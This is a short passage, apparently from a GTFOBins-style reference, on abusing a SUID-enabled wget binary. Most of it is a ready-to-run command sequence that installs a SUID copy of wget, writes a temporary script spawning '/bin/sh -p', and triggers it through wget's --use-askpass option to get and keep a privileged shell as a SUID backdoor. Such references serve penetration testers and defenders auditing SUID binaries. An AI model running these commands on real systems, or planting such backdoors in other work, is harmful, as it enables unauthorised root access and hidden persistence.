 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which wget) .
TF=$(mktemp)
chmod +x $TF
echo -e '#!/bin/sh -p\n/bin/sh -p 1>&0' >$TF
./wget --use-askpass=$TF 0